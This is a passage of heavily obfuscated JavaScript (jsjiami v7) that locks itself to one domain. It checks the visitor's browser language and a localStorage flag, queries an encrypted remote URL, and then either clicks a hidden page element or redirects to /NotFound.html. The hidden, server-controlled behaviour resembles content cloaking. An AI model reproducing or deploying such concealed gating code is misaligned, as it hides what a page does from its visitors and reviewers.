_0x469d6f=0x0,_0x499dc8,_0x291859,_0x67952d=0x0;_0x291859=_0x5e7347['charAt'](_0x67952d++);~_0x291859&&(_0x499dc8=_0x469d6f%0x4?_0x499dc8*0x40+_0x291859:_0x291859,_0x469d6f++%0x4)?_0x47b6e8+=String['fromCharCode'](0xff&_0x499dc8>>(-0x2*_0x469d6f&0x6)):0x0){_0x291859=_0x39f7ad['indexOf'](_0x291859);}for(var _0x5c1a9f=0x0,_0x2651ee=_0x47b6e8['length'];_0x5c1a9f<_0x2651ee;_0x5c1a9f++){_0x23ad15+='%'+('00'+_0x47b6e8['charCodeAt'](_0x5c1a9f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x23ad15);};var _0x650058=function(_0x29812c,_0x5b024d){var _0x3b0d8f=[],_0x1df83d=0x0,_0x33d258,_0x63b88d='';_0x29812c=_0x41ce74(_0x29812c);var _0x9dcce8;for(_0x9dcce8=0x0;_0x9dcce8<0x100;_0x9dcce8++){_0x3b0d8f[_0x9dcce8]=_0x9dcce8;}for(_0x9dcce8=0x0;_0x9dcce8<0x100;_0x9dcce8++){_0x1df83d=(_0x1df83d+_0x3b0d8f[_0x9dcce8]+_0x5b024d['charCodeAt'](_0x9dcce8%_0x5b024d['length']))%0x100,_0x33d258=_0x3b0d8f[_0x9dcce8],_0x3b0d8f[_0x9dcce8]=_0x3b0d8f[_0x1df83d],_0x3b0d8f[_0x1df83d]=_0x33d258;}_0x9dcce8=0x0,_0x1df83d=0x0;for(var _0x3db58d=0x0;_0x3db58d<_0x29812c['length'];_0x3db58d++){_0x9dcce8=(_0x9dcce8+0x1)%0x100,_0x1df83d=(_0x1df83d+_0x3b0d8f[_0x9dcce8])%0x100,_0x33d258=_0x3b0d8f[_0x9dcce8],_0x3b0d8f[_0x9dcce8]=_0x3b0d8f[_0x1df83d],_0x3b0d8f[_0x1df83d]=_0x33d258,_0x63b88d+=String['fromCharCode'](_0x29812c['charCodeAt'](_0x3db58d)^_0x3b0d8f[(_0x3b0d8f[_0x9dcce8]+_0x3b0d8f[_0x1df83d])%0x100]);}return _0x63b88d;};_0x1178['ZbwhCn']=_0x650058,_0x21e06a=arguments,_0x1178['OFwFuE']=!![];}var _0x35f513=_0x42dc96[0x0],_0x3d4888=_0xafdb19+_0x35f513,_0x1a8211=_0x21e06a[_0x3d4888];return!_0x1a8211?(_0x1178['rNunZV']===undefined&&(_0x1178['rNunZV']=!![]),_0x22e46a=_0x1178['ZbwhCn'](_0x22e46a,_0x49dc5c),_0x21e06a[_0x3d4888]=_0x22e46a):_0x22e46a=_0x1a8211,_0x22e46a;},_0x1178(_0x21e06a,_0x1d0dec);}var _0x4eb6d2=_0x1178;(function(_0x51e07c,_0x5cc14,_0x35fbb3,_0x473373,_0x31fbe4,_0x4c1c90,_0xdcf907){return _0x51e07c=_0x51e07c>>0x3,_0x4c1c90='hs',_0xdcf907='hs',function(_0x3ea4ec,_0x4fda70,_0x41136f,_0xe9a87c,_0x2d7921){var _0x2e6305=_0x1178;_0xe9a87c='tfi',_0x4c1c90=_0xe9a87c+_0x4c1c90,_0x2d7921='up',_0xdcf907+=_0x2d7921,_0x4c1c90=_0x41136f(_0x4c1c90),_0xdcf907=_0x41136f(_0xdcf907),_0x41136f=0x0;var _0xc1715f=_0x3ea4ec();while(!![]&&--_0x473373+_0x4fda70){try{_0xe9a87c=-parseInt(_0x2e6305(0xf9,')(xt'))/0x1+parseInt(_0x2e6305(0x8d,'YDS4'))/0x2*(-parseInt(_0x2e6305(0xe4,'!!35'))/0x3)+parseInt(_0x2e6305(0xb4,'hLho'))/0x4+parseInt(_0x2e6305(0x90,'kZjI'))/0x5*(parseInt(_0x2e6305(0xe2,'@y5l'))/0x6)+parseInt(_0x2e6305(0xd7,'hLho'))/0x7+parseInt(_0x2e6305(0xfa,'TA^r'))/0x8+-parseInt(_0x2e6305(0xcb,'2O$2'))/0x9;}catch(_0x182f78){_0xe9a87c=_0x41136f;}finally{_0x2d7921=_0xc1715f[_0x4c1c90]();if(_0x51e07c<=_0x473373)_0x41136f?_0x31fbe4?_0xe9a87c=_0x2d7921:_0x31fbe4=_0x2d7921:_0x41136f=_0x2d7921;else{if(_0x41136f==_0x31fbe4['replace'](/[rYALxPVdWUGIkQtyREhpn=]/g,'')){if(_0xe9a87c===_0x4fda70){_0xc1715f['un'+_0x4c1c90](_0x2d7921);break;}_0xc1715f[_0xdcf907](_0x2d7921);}}}}}(_0x35fbb3,_0x5cc14,function(_0x4e1105,_0x3bf09b,_0x307a34,_0x16c568,_0x122d65,_0x5e3acb,_0x51392d){return _0x3bf09b='\x73\x70\x6c\x69\x74',_0x4e1105=arguments[0x0],_0x4e1105=_0x4e1105[_0x3bf09b](''),_0x307a34=`\x72\x65\x76\x65\x72\x73\x65`,_0x4e1105=_0x4e1105[_0x307a34]('\x76'),_0x16c568=`\x6a\x6f\x69\x6e`,(0x124a94,_0x4e1105[_0x16c568](''));});}(0x658,0xcb381,_0x55d9,0xcd),_0x55d9)&&(version_=_0x55d9);var _0x49dc5c=(function(){var _0x5a1a9e=!![];return function(_0x577abe,_0x466148){var _0x2b0130=_0x5a1a9e?function(){if(_0x466148){var _0x8794d0=_0x466148['apply'](_0x577abe,arguments);return _0x466148=null,_0x8794d0;}}:function(){};return _0x5a1a9e=![],_0x2b0130;};}()),_0xafdb19=_0x49dc5c(this,function(){var _0x3bc4a0=_0x1178,_0x24bbdb={'ItpXg':_0x3bc4a0(0xde,'TA^r'),'urIAI':function(_0x35c848,_0x4a98ee){return _0x35c848!==_0x4a98ee;},'bBOhZ':_0x3bc4a0(0xc9,'rGXK'),'XEMNm':_0x3bc4a0(0x8a,'pu(5'),'pqOoP':function(_0x399c5c,_0x2e917e){return _0x399c5c!=_0x2e917e;},'FfRzV':function(_0x4eb844,_0xb39798){return _0x4eb844!==_0xb39798;},'jPEtf':_0x3bc4a0(0xc5,'2UER'),'zPCzx':function(_0x357458,_0x57bc1d){return _0x357458<_0x57bc1d;},'TeYef':'AQpmF','lVBEX':function(_0x431419,_0x3ed3cf,_0x28722a,_0x41c883){return _0x431419(_0x3ed3cf,_0x28722a,_0x41c883);},'YllYG':'Microsoft.XMLHTTP','kaBsU':function(_0x895a8b,_0x4d3d7a,_0x468c6d,_0x4768f8){return _0x895a8b(_0x4d3d7a,_0x468c6d,_0x4768f8);},'gpqDn':function(_0x3e163d,_0x4c8786){return _0x3e163d==_0x4c8786;},'wajSd':function(_0x1a9269,_0x28af1d){return _0x1a9269===_0x28af1d;},'iVbRR':_0x3bc4a0(0xd0,'(Qeq'),'ssPqN':function(_0x2c025a,_0x55da72){return _0x2c025a-_0x55da72;},'eRgVm':function(_0x5f79f3,_0x2a1fa2){return _0x5f79f3===_0x2a1fa2;},'bRTsM':function(_0x58d39e,_0x44d12d){return _0x58d39e!==_0x44d12d;},'yvDLB':'undefined','mLNzh':_0x3bc4a0(0x9f,']pM!'),'qQUzX':_0x3bc4a0(0x91,'!!35'),'RkpcK':_0x3bc4a0(0xb1,'DD0q'),'OWokK':'hrYpZ','oGvjC':_0x3bc4a0(0xef,'2UER'),'hOwjw':function(_0x45c1d9,_0x3d7884){return _0x45c1d9>_0x3d7884;},'PAHzw':_0x3bc4a0(0xac,'hLho'),'SNDad':_0x3bc4a0(0xb2,'5FD^'),'IpMoN':_0x3bc4a0(0xf3,'Lh%R'),'TMyRi':function(_0x36b5c9,_0x2d9516){return _0x36b5c9||_0x2d9516;},'wXgWX':_0x3bc4a0(0x95,'O@cj'),'wQeBh':_0x3bc4a0(0xa6,'S7wp'),'Yeusz':_0x3bc4a0(0x94,'PA7]'),'qqalJ':'HLaWqbofhKCut:blaFnMkyfNBimIqOxhDTzrgwjDJgj'},_0x41ae2d=typeof window!==_0x24bbdb[_0x3bc4a0(0x99,'0xpG')]?window:_0x24bbdb[_0x3bc4a0(0x9c,'TA^r')](typeof process,_0x24bbdb[_0x3bc4a0(0xc2,'pu(5')])&&typeof require===_0x24bbdb['qQUzX']&&typeof global===_0x24bbdb[_0x3bc4a0(0xbf,'zfD(')]?global:this,_0x209c8b=new RegExp(_0x24bbdb[_0x3bc4a0(0xa0,'2i2^')],'g'),_0x26bca5='JwwwDH.ZFNMdentOalzYhuX.comGqCfHTKsJKgjZAMrSGukUL'[_0x3bc4a0(0xc7,'O@cj')](_0x209c8b,'')[_0x3bc4a0(0xf6,'rGXK')](';'),_0x11f97f,_0x846dbb,_0x5ff92d,_0x366ac9,_0x69f15f=function(_0x4c29e6,_0x568be0,_0x46463f){var _0x215e8f=_0x3bc4a0,_0x2a55f3={'VYfdz':function(_0x32d70f,_0x4e5194,_0x2414e5,_0x3b149b){return _0x32d70f(_0x4e5194,_0x2414e5,_0x3b149b);}};if(_0x24bbdb['urIAI'](_0x24bbdb[_0x215e8f(0xa3,']pM!')],_0x24bbdb[_0x215e8f(0xe1,'DD0q')])){if(_0x24bbdb[_0x215e8f(0x96,'5FD^')](_0x4c29e6[_0x215e8f(0x93,'Gc#X')],_0x568be0))return _0x24bbdb[_0x215e8f(0xb9,'2UER')](_0x24bbdb[_0x215e8f(0x97,'S7wp')],_0x24bbdb[_0x215e8f(0x9d,'YNGB')])?_0x2a55f3['VYfdz'](_0x392262,_0x354e0a,_0x1757fd,_0x7bc7a7):![];for(var _0x222333=0x0;_0x24bbdb['zPCzx'](_0x222333,_0x568be0);_0x222333++){for(var _0x59d75a=0x0;_0x59d75a<_0x46463f['length'];_0x59d75a+=0x2){if(_0x222333==_0x46463f[_0x59d75a]&&_0x24bbdb[_0x215e8f(0xad,'rGXK')](_0x4c29e6[_0x215e8f(0xf1,'aUC0')](_0x222333),_0x46463f[_0x59d75a+0x1])){if(_0x24bbdb[_0x215e8f(0xea,'Sx2F')]('suIkj',_0x24bbdb[_0x215e8f(0xfd,'@y5l')]))return![];else _0x10f413['setItem']('woDCrMOIw6o',_0x215e8f(0xc1,'O@cj')),_0x584160[_0x215e8f(0xbb,'rGXK')](_0x24bbdb[_0x215e8f(0xfb,'aUC0')])[_0x215e8f(0xaa,'(Qeq')]();}}}return!![];}else return;},_0x3b8a0e=function(_0x2b347c,_0x28c1ea,_0x2d8c54){var _0x3a3d79=_0x3bc4a0;return _0x24bbdb[_0x3a3d79(0xf0,'8z4X')](_0x69f15f,_0x28c1ea,_0x2d8c54,_0x2b347c);},_0x28e039=function(_0x31b1ad,_0x331bbf,_0x1320f5){return _0x24bbdb['lVBEX'](_0x3b8a0e,_0x331bbf,_0x31b1ad,_0x1320f5);},_0x2a2a3a=function(_0x1a8d6a,_0x69faf4,_0x388882){return _0x28e039(_0x69faf4,_0x388882,_0x1a8d6a);};for(var _0x53359c in _0x41ae2d){if(_0x24bbdb['wajSd'](_0x24bbdb[_0x3bc4a0(0xdc,'YDS4')],'hrYpZ')){if(_0x69f15f(_0x53359c,0x8,[0x7,0x74,0x5,0x65,0x3,0x75,0x0,0x64])){_0x11f97f=_0x53359c;break;}}else _0x14131a=new _0x4b5d56(_0x24bbdb['YllYG']);}for(var _0x4a3663 in _0x41ae2d[_0x11f97f]){if(_0x24bbdb[_0x3bc4a0(0xcd,'pu(5')](_0x2a2a3a,0x6,_0x4a3663,[0x5,0x6e,0x0,0x64])){if(_0x24bbdb[_0x3bc4a0(0xa2,'pfAS')]('pemXv',_0x24bbdb[_0x3bc4a0(0x8f,'tBmj')])){_0x846dbb=_0x4a3663;break;}else return _0x24bbdb[_0x3bc4a0(0xd9,'yK$a')](_0x380213,_0x51582a,_0x3ced6b,_0xaad80a);}}for(var _0xcee92 in _0x41ae2d[_0x11f97f]){if(_0x28e039(_0xcee92,[0x7,0x6e,0x0,0x6c],0x8)){_0x5ff92d=_0xcee92;break;}}if(!_0x24bbdb[_0x3bc4a0(0xda,'pu(5')]('~',_0x846dbb)){if(_0x24bbdb['bRTsM'](_0x24bbdb[_0x3bc4a0(0xc6,'bY8#')],_0x24bbdb[_0x3bc4a0(0xa5,'7HIH')]))for(var _0x3f21d1 in _0x41ae2d[_0x11f97f][_0x5ff92d]){if(_0x3b8a0e([0x7,0x65,0x0,0x68],_0x3f21d1,0x8)){if(_0x24bbdb[_0x3bc4a0(0xfe,'YDS4')]('LIUwf',_0x24bbdb[_0x3bc4a0(0xbe,'nDVy')])){_0x366ac9=_0x3f21d1;break;}else(_0x24bbdb[_0x3bc4a0(0xca,'rGXK')](_0x14ebd4['length'],_0x55cdd4[_0x3bc4a0(0xb3,'0xpG')])||_0x24bbdb[_0x3bc4a0(0xc0,'nDVy')](_0xa7f2f5[_0x3bc4a0(0xe7,'16jy')]('.'),0x0))&&(_0x3074d0=!![]);}}else _0x9b09ed[_0x3bc4a0(0xd1,'#3y^')](_0x24bbdb[_0x3bc4a0(0xb8,'PA7]')])[_0x3bc4a0(0x86,'nDVy')]();}if(!_0x11f97f||!_0x41ae2d[_0x11f97f])return;var _0x4ccb25=_0x41ae2d[_0x11f97f][_0x846dbb],_0x83ad2d=!!_0x41ae2d[_0x11f97f][_0x5ff92d]&&_0x41ae2d[_0x11f97f][_0x5ff92d][_0x366ac9],_0x3c3f3c=_0x24bbdb[_0x3bc4a0(0xe3,'@tDm')](_0x4ccb25,_0x83ad2d);if(!_0x3c3f3c)return;var _0x4746b7=![];for(var _0x5f32bf=0x0;_0x5f32bf<_0x26bca5['length'];_0x5f32bf++){if(_0x24bbdb['wXgWX']===_0x24bbdb[_0x3bc4a0(0xa9,'RjG$')]){var _0x576835=_0x24bbdb[_0x3bc4a0(0xed,'K6fa')][_0x3bc4a0(0xf6,'rGXK')]('|'),_0x46a556=0x0;while(!![]){switch(_0x576835[_0x46a556++]){case'0':_0x12fa70&&((_0x24bbdb['gpqDn'](_0x1abcd1[_0x3bc4a0(0x98,'$FuX')],_0x4c6547[_0x3bc4a0(0x8e,'hLho')])||_0x24bbdb[_0x3bc4a0(0xba,'PA7]')](_0x4c6547[_0x3bc4a0(0xf2,')(xt')]('.'),0x0))&&(_0x323f00=!![]));continue;case'1':var _0x39d923=_0x24bbdb[_0x3bc4a0(0xe6,'*cU)')](_0x497f71[_0x3bc4a0(0xcc,'pfAS')],_0x4d8023['length']);continue;case'2':var _0x4d8023=_0x24bbdb['eRgVm'](_0x4c6547[0x0],_0x4f539f['fromCharCode'](0x2e))?_0x4c6547['slice'](0x1):_0x4c6547;continue;case'3':var _0x12fa70=_0x24bbdb[_0x3bc4a0(0xc8,'bY8#')](_0x37df02,-0x1)&&_0x37df02===_0x39d923;continue;case'4':var _0x37df02=_0x532e0d[_0x3bc4a0(0xf8,'o1$t')](_0x4d8023,_0x39d923);continue;case'5':var _0x4c6547=_0xc644f2[_0x2d5116];continue;}break;}}else{var _0x846dbb=_0x26bca5[_0x5f32bf],_0x2b48a5=_0x846dbb[0x0]===String['fromCharCode'](0x2e)?_0x846dbb[_0x3bc4a0(0xb5,')rSb')](0x1):_0x846dbb,_0x565c4a=_0x24bbdb['ssPqN'](_0x3c3f3c['length'],_0x2b48a5[_0x3bc4a0(0x9a,'8z4X')]),_0x1ce646=_0x3c3f3c[_0x3bc4a0(0xa7,'hLho')](_0x2b48a5,_0x565c4a),_0x562101=_0x1ce646!==-0x1&&_0x24bbdb[_0x3bc4a0(0xdd,'N]^D')](_0x1ce646,_0x565c4a);_0x562101&&((_0x3c3f3c['length']==_0x846dbb[_0x3bc4a0(0xb6,'0]Nq')]||_0x24bbdb[_0x3bc4a0(0xa1,')rSb')](_0x846dbb['indexOf']('.'),0x0))&&(_0x4746b7=!![]));}}if(!_0x4746b7){var _0x148dff=new RegExp(_0x24bbdb[_0x3bc4a0(0xe0,'fWPe')],'g'),_0x7210b3=_0x24bbdb[_0x3bc4a0(0x8c,'!!35')]['replace'](_0x148dff,'');_0x41ae2d[_0x11f97f][_0x5ff92d]=_0x7210b3;}});_0xafdb19();var language=navigator[_0x4eb6d2(0xd8,'YNGB')],local=localStorage[_0x4eb6d2(0xd4,'hLho')](_0x4eb6d2(0xf5,'hLho'));if((language==_0x4eb6d2(0xd3,'*cU)')||language==_0x4eb6d2(0xf7,'@tDm'))&&local!=_0x4eb6d2(0xae,'yK$a')){const apiUrl=_0x4eb6d2(0x88,'aUC0');var xhr;window[_0x4eb6d2(0xd2,'O@cj')]?xhr=new XMLHttpRequest():xhr=new ActiveXObject(_0x4eb6d2(0xbc,'0]Nq')),xhr['onreadystatechange']=function(){var _0x5992f1=_0x4eb6d2,_0x5c8718={'DSMLw':function(_0x562f5a,_0x43936e){return _0x562f5a<_0x43936e;},'JcvlI':function(_0x48969d,_0x50d74d){return _0x48969d==_0x50d74d;},'OOrWK':function(_0x374614,_0x38b0f5){return _0x374614>=_0x38b0f5;},'MEGbA':function(_0x235ed8,_0x5370d0){return _0x235ed8<=_0x5370d0;},'lOAJR':function(_0x3d0334,_0x53ed5e){return _0x3d0334==_0x53ed5e;},'YrHov':'DTnaX','nSVqy':function(_0x65a0fb,_0x400c41){return _0x65a0fb==_0x400c41;},'HMykV':'true','uvTJb':'w5DDmmvDnEs','ArKAG':_0x5992f1(0xec,'2O$2'),'fZYXT':function(_0x81860e,_0x1d132c){return _0x81860e===_0x1d132c;},'eoRLS':_0x5992f1(0xb7,'7Cgh'),'YKFvf':'/NotFound.html'};if(_0x5c8718[_0x5992f1(0xa4,'@tDm')](xhr[_0x5992f1(0x8b,'YNGB')],0x4)){if(_0x5c8718[_0x5992f1(0xe5,'2UER')](xhr[_0x5992f1(0x87,'JDaO')],0xc8)&&_0x5c8718[_0x5992f1(0xce,'Sx2F')](xhr['status'],0x12c)||_0x5c8718['lOAJR'](xhr[_0x5992f1(0xd6,'TA^r')],0x130)){if('NJEqt'!==_0x5c8718[_0x5992f1(0xeb,'fWPe')]){var _0x37a56f=xhr[_0x5992f1(0x92,'0]Nq')];if(_0x5c8718['nSVqy'](_0x37a56f,_0x5c8718['HMykV']))localStorage['setItem']('woDCrMOIw6o',_0x5c8718[_0x5992f1(0xb0,'rGXK')]),document['getElementById'](_0x5c8718[_0x5992f1(0xe9,'TA^r')])[_0x5992f1(0xcf,'YDS4')]();else{if(_0x5c8718[_0x5992f1(0x89,'yK$a')](_0x5c8718[_0x5992f1(0xab,'8z4X')],_0x5c8718[_0x5992f1(0xbd,')rSb')]))window['location'][_0x5992f1(0xfc,'zfD(')]=_0x5c8718['YKFvf'];else for(var _0x2ff501=0x0;GQSVBK[_0x5992f1(0xc4,'YDS4')](_0x2ff501,_0x472d04['length']);_0x2ff501+=0x2){if(GQSVBK[_0x5992f1(0xe8,'@y5l')](_0x4a7695,_0x4300be[_0x2ff501])&&_0x162b3c[_0x5992f1(0xaf,')(xt')](_0x466ecf)!=_0x41f273[_0x2ff501+0x1])return![];}}}else return _0xb726ce(_0x191650,_0x2ca02e,_0x491ab2);}}},xhr[_0x4eb6d2(0x85,'xbB1')](_0x4eb6d2(0x9e,'0xpG'),apiUrl,!![]),xhr[_0x4eb6d2(0xf4,'tBmj')]();}else document['getElementById'](_0x4eb6d2(0xd5,'O@cj'))[_0x4eb6d2(0xdf,'xbB1')]();var version_ = 'jsjiami.com.v7';